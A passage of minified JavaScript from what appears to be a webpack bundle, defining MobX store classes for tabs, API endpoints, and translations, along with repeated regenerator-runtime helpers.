vt,mt,bt=(oe((dt=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(e,n,o,i){var a;return Object(f.a)(this,r),re(a=t.call(this,e,n,o,i),"contextsDidUpdateAfter",ht,Object(ne.a)(a)),a}return Object(d.a)(r,[{key:"hasData",get:function(){var e=this.storeContext.tabsStore.tabsProps;return e&&e.breakpoints?e.breakpoints.filter((function(e){return e.props&&e.props.tabComponents&&e.props.tabComponents.length>0})).length>0:e&&e.tabComponents&&e.tabComponents.length>0||!1}},{key:"components",get:function(){return{}}},{key:"customInitializeAfter",value:function(){var e=Object(te.a)(gt().mark((function e(){return gt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"initialActiveTab",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.activeTabManagement&&this.appComponentConfiguration.activeTabManagement.initialValue;if(e)return this.getQueryValue(e)}},{key:"urlRewrite",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.activeTabManagement&&this.appComponentConfiguration.activeTabManagement.urlRewrite}}]),r}(yt)).prototype,"hasData",[le.computed],Object.getOwnPropertyDescriptor(dt.prototype,"hasData"),dt.prototype),ht=oe(dt.prototype,"contextsDidUpdateAfter",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return Object(te.a)(gt().mark((function e(){return gt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})))}}),oe(dt.prototype,"components",[le.computed],Object.getOwnPropertyDescriptor(dt.prototype,"components"),dt.prototype),oe(dt.prototype,"initialActiveTab",[le.computed],Object.getOwnPropertyDescriptor(dt.prototype,"initialActiveTab"),dt.prototype),oe(dt.prototype,"urlRewrite",[le.computed],Object.getOwnPropertyDescriptor(dt.prototype,"urlRewrite"),dt.prototype),dt);function It(){It=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var wt,_t,Ot,Ct,xt,St=(mt=oe((vt=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(){var e;Object(f.a)(this,r);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return re(e=t.call.apply(t,[this].concat(o)),"token",mt,Object(ne.a)(e)),e}return Object(d.a)(r,[{key:"endpointsConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.coreConfigurations&&this.storeContext.appStore.coreConfigurations.endpointsConfiguration||{}}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var e=this.storeContext.appStore;return e.authentication&&e.authentication.serviceUrl&&e.authentication.serviceUrl.length>0?e.authentication.serviceUrl:e.configuration&&e.configuration.core&&e.configuration.core.serviceUrl?e.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}},{key:"proxyOptions",get:function(){return{baseUrl:this.serviceUrl,disableCache:!0,disableCachableRequests:!0}}},{key:"initialize",value:function(){var e=Object(te.a)(It().mark((function e(){return It().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(e,this.storeContext.appStore.appParamsHelper)}},{key:"createEndpoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.isProxy,n=t.optionsOverride,o=r?this.proxyOptions:this.options;return n&&(o=l.utils.object.deepMergeObjects(o,n)),new e(this.wrappedToken,o,this.endpointsConfiguration)}}]),r}(pe)).prototype,"token",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),oe(vt.prototype,"endpointsConfiguration",[le.computed],Object.getOwnPropertyDescriptor(vt.prototype,"endpointsConfiguration"),vt.prototype),oe(vt.prototype,"wrappedToken",[le.computed],Object.getOwnPropertyDescriptor(vt.prototype,"wrappedToken"),vt.prototype),oe(vt.prototype,"options",[le.computed],Object.getOwnPropertyDescriptor(vt.prototype,"options"),vt.prototype),oe(vt.prototype,"proxyOptions",[le.computed],Object.getOwnPropertyDescriptor(vt.prototype,"proxyOptions"),vt.prototype),oe(vt.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(vt.prototype,"initialize"),vt.prototype),vt),Mt=r(96),Et=r(97),jt=r(98),Pt=r(99),Tt=r(100),At=r(101),Dt=r(102),Lt=r(103),Nt=r(104),Rt=r(105),kt=r(106),zt=r(107),Gt=r(108),Ht=r(109),Wt=r(110),Ut=r(68),Zt=(oe((wt=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(){return Object(f.a)(this,r),t.apply(this,arguments)}return Object(d.a)(r,[{key:"client",get:function(){return{config:{clientConfiguration:{retrieve:this.createEndpoint(Nt.RetrieveClientConfiguration)}},commentaries:{list:this.createEndpoint(jt.ListCommentaries)},disclaimers:{list:this.createEndpoint(Pt.ListDisclaimers)},documents:{search:this.createEndpoint(Tt.SearchDocuments),retrieve:this.createEndpoint(kt.RetrieveDocument),retrieveByProperty:this.createEndpoint(zt.Retrieve),retrieveZip:this.createEndpoint(Gt.RetrieveDocumentZip)},entity:{search:this.createEndpoint(At.SearchEntity),savedSearchEntity:this.createEndpoint(Rt.SavedSearchEntity)},datasets:{execute:this.createEndpoint(Ut.Execute),executeGet:this.createEndpoint(Ut.ExecuteGet)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return this.createEndpoint(Mt.GetApplicationAppConfig)}},{key:"listTranslations",get:function(){return this.createEndpoint(Et.ListTranslations)}},{key:"getTheme",get:function(){return this.createEndpoint(Dt.GetTheme)}},{key:"getUserByToken",get:function(){return this.createEndpoint(Wt.GetUserByToken)}},{key:"getApplicationClientConfiguration",get:function(){return this.createEndpoint(Lt.GetApplicationClientConfiguration)}},{key:"getFilters",get:function(){return this.createEndpoint(Ht.GetFilters)}}]),r}(St)).prototype,"client",[le.computed],Object.getOwnPropertyDescriptor(wt.prototype,"client"),wt.prototype),oe(wt.prototype,"getAppConfig",[le.computed],Object.getOwnPropertyDescriptor(wt.prototype,"getAppConfig"),wt.prototype),oe(wt.prototype,"listTranslations",[le.computed],Object.getOwnPropertyDescriptor(wt.prototype,"listTranslations"),wt.prototype),oe(wt.prototype,"getTheme",[le.computed],Object.getOwnPropertyDescriptor(wt.prototype,"getTheme"),wt.prototype),oe(wt.prototype,"getUserByToken",[le.computed],Object.getOwnPropertyDescriptor(wt.prototype,"getUserByToken"),wt.prototype),oe(wt.prototype,"getApplicationClientConfiguration",[le.computed],Object.getOwnPropertyDescriptor(wt.prototype,"getApplicationClientConfiguration"),wt.prototype),oe(wt.prototype,"getFilters",[le.computed],Object.getOwnPropertyDescriptor(wt.prototype,"getFilters"),wt.prototype),wt);function Yt(){Yt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var Bt,Kt,Ft,Vt,Qt,Jt,Xt,qt,$t,er,tr,rr=(_t=le.observable.ref,Ct=oe((Ot=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(){var e;Object(f.a)(this,r);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return re(e=t.call.apply(t,[this].concat(o)),"cultureRaw",Ct,Object(ne.a)(e)),re(e,"translationRecords",xt,Object(ne.a)(e)),e.translate=function(t,r){return e.translationHelper.translate(t,r)},e}return Object(d.a)(r,[{key:"initialize",value:function(){var e=Object(te.a)(Yt().mark((function e(){return Yt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new l.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var e="Default",t=this.appConfiguration;return t&&t.culture&&t.culture.base&&(e=t.culture.base),e}},{key:"defaultCulture",get:function(){var e="en-GB",t=this.appConfiguration;return t&&t.culture&&t.culture.default&&(e=t.culture.default),e}},{key:"culture",get:function(){if(this.cultureRaw)return this.cultureRaw;var e=this.defaultCulture,t=this.appParamsHelper;return t&&t.inputs&&t.inputs.culture&&(e=t.inputs.culture),e.split("-").map((function(e,t){return 0===t?e.toLowerCase():e.toUpperCase()})).join("-")}},{key:"setCulture",value:function(){var e=Object(te.a)(Yt().mark((function e(t){return Yt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.cultureRaw=t,e.next=3,this.loadTranslations();case 3:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}()},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}},{key:"getTranslationsDictionary",value:function(e,t){var r=this;return e.filter((function(e){return e.translationCulture===t&&e.culture===r.baseCulture})).reduce((function(e,t){var r=t.phrase,n=t.translation;return e[r]=n,e}),{})}},{key:"loadTranslations",value:function(){var e=Object(te.a)(Yt().mark((function e(){var t,r,n,o,i,a,s,c,u,l;return Yt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.storeContext){e.next=15;break}if(t=this.storeContext,r=t.kurtosysApiStore,n=t.appStore,o=n.coreConfigurations,i=(void 0===o?{}:o).hydration,a=(void 0===i?{}:i).ignoreTranslations,c="boolean"!==typeof(s=void 0!==a&&a)||s,u=Object(Ie.getHydrationPoint)(),!(!c&&u.translations&&u.translations.length>0)){e.next=11;break}this.translationRecords=u.translations,e.next=15;break;case 11:return l=Array.from(new Set([this.culture,this.defaultCulture])),e.next=14,r.listTranslations.execute({body:{translationCulture:l}});case 14:this.translationRecords=e.sent;case 15:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()}]),r}(pe)).prototype,"cultureRaw",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),oe(Ot.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(Ot.prototype,"initialize"),Ot.prototype),xt=oe(Ot.prototype,"translationRecords",[_t],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),oe(Ot.prototype,"translationHelper",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"translationHelper"),Ot.prototype),oe(Ot.prototype,"appConfiguration",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"appConfiguration"),Ot.prototype),oe(Ot.prototype,"appParamsHelper",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"appParamsHelper"),Ot.prototype),oe(Ot.prototype,"baseCulture",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"baseCulture"),Ot.prototype),oe(Ot.prototype,"defaultCulture",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"defaultCulture"),Ot.prototype),oe(Ot.prototype,"culture",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"culture"),Ot.prototype),oe(Ot.prototype,"setCulture",[le.action],Object.getOwnPropertyDescriptor(Ot.prototype,"setCulture"),Ot.prototype),oe(Ot.prototype,"targetTranslations",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"targetTranslations"),Ot.prototype),oe(Ot.prototype,"fallbackTranslations",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"fallbackTranslations"),Ot.prototype),oe(Ot.prototype,"loadTranslations",[le.action],Object.getOwnPropertyDescriptor(Ot.prototype,"loadTranslations"),Ot.prototype),Ot),nr=r(69),or=r(111);function ir(){ir=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var 